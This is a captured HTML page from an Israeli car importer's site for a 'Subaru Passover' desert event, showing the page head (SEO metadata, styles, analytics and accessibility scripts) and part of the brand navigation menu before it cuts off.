

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samelet.com/blog/event/subaru-passover/
body_size: 22042
content:

<!doctype html>
<html class="no-js" dir="rtl" lang="he-IL">
<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v26.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Subaru Passover - סמלת</title>
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://wave.outbrain.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://amplify.outbrain.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.hotjar.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.taboola.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://my.pluro.ai" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://googleads.g.doubleclick.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://script.hotjar.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://s7.addthis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://tr.outbrain.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Raleway:wght@100;200;300;400;500;600;700;800;900&#038;family=Roboto:wght@300;400;500;700;900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100;200;300;400;500;600;700;800;900&#038;family=Roboto:wght@300;400;500;700;900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Raleway:wght@100;200;300;400;500;600;700;800;900&#038;family=Roboto:wght@300;400;500;700;900&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://samelet.com/wp-content/uploads/2021/05/%D7%A1%D7%95%D7%91%D7%90%D7%A8%D7%95-%D7%A4%D7%A1%D7%97.jpg" imagesrcset="https://samelet.com/wp-content/uploads/2021/05/סובארו-פסח.jpg 980w, https://samelet.com/wp-content/uploads/2021/05/סובארו-פסח-300x169.jpg 300w, https://samelet.com/wp-content/uploads/2021/05/סובארו-פסח-768x432.jpg 768w" imagesizes="(max-width: 980px) 100vw, 980px" fetchpriority="high">
	<link rel="canonical" href="https://samelet.com/blog/event/subaru-passover/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Subaru Passover" />
	<meta property="og:description" content="היה שם הרבה אבק, שטח, נהיגה אתגרית, לינה באוהלים ובעיקר - פאן! לקוחות סובארו חוגגים את חג הפסח בטיול דו יומי במדבר" />
	<meta property="og:url" content="https://samelet.com/blog/event/subaru-passover/" />
	<meta property="og:site_name" content="סמלת" />
	<meta property="article:publisher" content="https://www.facebook.com/samelet.il/" />
	<meta property="article:modified_time" content="2021-06-09T11:39:50+00:00" />
	<meta property="og:image" content="https://samelet.com/wp-content/uploads/2021/05/1618262590001_source-3.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samelet.com/blog/event/subaru-passover/","url":"https://samelet.com/blog/event/subaru-passover/","name":"Subaru Passover - סמלת","isPartOf":{"@id":"https://samelet.com/#website"},"primaryImageOfPage":{"@id":"https://samelet.com/blog/event/subaru-passover/#primaryimage"},"image":{"@id":"https://samelet.com/blog/event/subaru-passover/#primaryimage"},"thumbnailUrl":"https://samelet.com/wp-content/uploads/2021/05/1618262590001_source-3.jpg","datePublished":"2021-05-24T11:16:40+00:00","dateModified":"2021-06-09T11:39:50+00:00","breadcrumb":{"@id":"https://samelet.com/blog/event/subaru-passover/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://samelet.com/blog/event/subaru-passover/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://samelet.com/blog/event/subaru-passover/#primaryimage","url":"https://samelet.com/wp-content/uploads/2021/05/1618262590001_source-3.jpg","contentUrl":"https://samelet.com/wp-content/uploads/2021/05/1618262590001_source-3.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://samelet.com/blog/event/subaru-passover/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://samelet.com/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://samelet.com/blog/event/"},{"@type":"ListItem","position":3,"name":"Subaru Passover"}]},{"@type":"WebSite","@id":"https://samelet.com/#website","url":"https://samelet.com/","name":"סמלת","description":"SAMELET","publisher":{"@id":"https://samelet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samelet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://samelet.com/#organization","name":"סמלת","url":"https://samelet.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://samelet.com/#/schema/logo/image/","url":"https://samelet.com/wp-content/uploads/2022/02/SMLT_Logo_Heb_Tag.png","contentUrl":"https://samelet.com/wp-content/uploads/2022/02/SMLT_Logo_Heb_Tag.png","width":2451,"height":841,"caption":"סמלת"},"image":{"@id":"https://samelet.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/samelet.il/","https://www.linkedin.com/company/samelet/"],"description":"סמלת מגשימה חלומות למאות אלפי ישראלים מאז 1946. משימתנו היא לחבר בין מותגי הרכב הנחשקים בעולם לבין לקוחות שאוהבים רכבים. ללוות ולהוביל אותם מתהליך הבחירה, ...","telephone":"8545*"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//joekang.co' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://samelet.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='sage_css-css' href='https://samelet.com/wp-content/cache/min/2/wp-content/themes/sage/dist/styles/main.css?ver=1769076042' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontAwesome-css' href='https://samelet.com/wp-content/cache/min/2/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1769076042' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style-css' href='https://samelet.com/wp-content/cache/min/2/wp-content/themes/mca/scss/main.css?ver=1769076042' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css-css' href='https://samelet.com/wp-content/cache/min/2/npm/slick-carousel@1.8.1/slick/slick.css?ver=1769076043' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='font-Open-sans-css' href='https://samelet.com/wp-content/cache/min/2/earlyaccess/opensanshebrew.css?ver=1769076043' type='text/css' media='all' />

<link rel='stylesheet' id='dialog-style-css' href='https://samelet.com/wp-includes/css/jquery-ui-dialog.min.css?ver=2021' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='events-style-css' href='https://samelet.com/wp-content/cache/min/2/wp-content/themes/mca/scss/events.css?ver=1769076043' type='text/css' media='all' />
<script type="text/javascript" src="https://samelet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samelet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://samelet.com/wp-content/cache/min/2/wp-content/themes/mca/assets/js/jquery.vd.js?ver=1769076043" id="virtual-dealership-js"></script>
<link rel="https://api.w.org/" href="https://samelet.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samelet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://samelet.com/?p=24648' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://samelet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamelet.com%2Fblog%2Fevent%2Fsubaru-passover%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://samelet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamelet.com%2Fblog%2Fevent%2Fsubaru-passover%2F&#038;format=xml" />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>    <script type="text/javascript">
        var theme_directory = "https://samelet.com/wp-content/themes/mca";
        var site_url = "https://samelet.com";
    </script>
        <link rel="alternate" href="https://samelet.com" hreflang="he" />
    <link rel="alternate" href="https://samelet.com/en" hreflang="en" />
        <link rel="apple-touch-icon" sizes="57x57" href="https://samelet.com/wp-content/themes/mca/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://samelet.com/wp-content/themes/mca/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://samelet.com/wp-content/themes/mca/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://samelet.com/wp-content/themes/mca/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://samelet.com/wp-content/themes/mca/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://samelet.com/wp-content/themes/mca/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://samelet.com/wp-content/themes/mca/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://samelet.com/wp-content/themes/mca/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://samelet.com/wp-content/themes/mca/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192" href="https://samelet.com/wp-content/themes/mca/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://samelet.com/wp-content/themes/mca/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://samelet.com/wp-content/themes/mca/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://samelet.com/wp-content/themes/mca/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://samelet.com/wp-content/themes/mca/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://samelet.com/wp-content/themes/mca/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-W6MWJ28');</script>
    <!-- End Google Tag Manager -->
    <meta property="fb:app_id" content="1144037099927480" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-0L0FYJS5GN"></script>

    <script>

        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());

        gtag('config', 'G-0L0FYJS5GN');

            </script>
    <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>        <style>
        #uni-toolbar #style_selector, body.uni-toolbar-no-anim #uni-toolbar #style_selector {
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
        }
    </style>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>


<body class="rtl wp-singular event-template-default single single-event postid-24648 wp-theme-sage wp-child-theme-mca subaru-passover">
<!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please upgrade your browser</a> to improve your experience.      </div>
<![endif]-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6MWJ28" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="banner" role="banner" >
        <div  class="header_wrap container">
        <div class="nav_wrap row">
            <div class="col-lg-2 col-md-2 col-xs-2">
                <a class="brand" href="https://samelet.com/">סמלת<img src="https://samelet.com/wp-content/uploads/2022/02/SMLT_Logo_Heb_Tag-1.png"></a>
            </div>
            <nav role="navigation" id="top_menu" class="navigation col-lg-7">
                <div class="desktop">
                    <div class="menu-main_menu_mobile-container"><ul id="menu-main_menu_mobile" class="nav"><li id="menu-item-38006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38006"><a href="#">מותגים</a>
<ul class="sub-menu">
	<li id="menu-item-26634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26634"><a href="https://samelet.com/brandinfo/subaru/">Subaru</a></li>
	<li id="menu-item-26635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26635"><a href="https://samelet.com/brandinfo/jeep/">Jeep</a></li>
	<li id="menu-item-97864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97864"><a href="https://samelet.com/brandinfo/leap/">Leap</a></li>
	<li id="menu-item-32431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32431"><a href="https://samelet.com/brandinfo/%d7%94%d7%95%d7%a0%d7%92%d7%a6%d7%99-hongqi/">Hongqi</a></li>
	<li id="menu-item-26636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26636"><a href="https://samelet.com/brandinfo/%d7%90%d7%9c%d7%a4%d7%90_%d7%a8%d7%95%d7%9e%d7%99%d7%90%d7%95/">Alfa Romeo</a></li>
	<li id="menu-item-26640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26640"><a href="https://samelet.com/brandinfo/%d7%a4%d7%99%d7%90%d7%98-%d7%9e%d7%a1%d7%97%d7%a8%d7%99%d7%95%d7%aa-fiat-professional/">Fiat Professional</a></li>
	<li id="menu-item-26641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26641"><a href="https://samelet.com/brandinfo/%d7%a8%d7%90%d7%9d/">Ram</a></li>
	<li id="menu-item-26642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26642"><a href="https://samelet.com/brandinfo/%d7%90%d7%99%d7%95%d7%95%d7%a7%d7%95-iveco/">Iveco</a></li>
	<li id="menu-item-26643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26643"><a target="_blank" href="http://telaviv.ferraridealers.com/">Ferrari</a></li>
	<li id="menu-item-26644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26644"><a href="https://samelet.com/brandinfo/%d7%9e%d7%96%d7%a8%d7%90%d7%98%d7%99-maserati/">Maserati</a></li>
	<li id="menu-item-26637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26637"><a target="_blank" href="https://www.fiat.co.il/">Fiat</a></li>
	<li id="menu-item-26638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26638"><a href="https://abarth.co.il/">Abarth</a></li>
	<li id="menu-item-46453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46453"><a href="https://samelet.com/brandinfo/%d7%95%d7%95%d7%99%d7%99-wey/">Wey</a></li>
</ul>
</li>
<li id="menu-item-75284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75284"><a href="#">רכב חדש</a>
<ul class="sub-menu">
	<li id="menu-item-26645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26645"><a href="https://samelet.com/showroom/">אולמות התצוגה</a></li>
	<li id="menu-item-70743" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-70743"><a href="https://samelet.com/selector/jeep/">ג’יפ &#8211; הצעת מחיר והזמנה און ליין</a></li>
	<li id="menu-item-40424" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-40424"><a href="https://samelet.com/selector/alfaromeo/">אלפא רומיאו &#8211; הצעת מחיר והזמנה און ליין</a></li>
	<li id="menu-item-97863" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-97863"><a href="https://samelet.com/selector/%d7%9c%d7%99%d7%a4-%d7%a1%d7%9c%d7%a7%d7%98%d7%95%d7%a8/">ליפ – הצעת מחיר והזמנה און ליין</a></li>
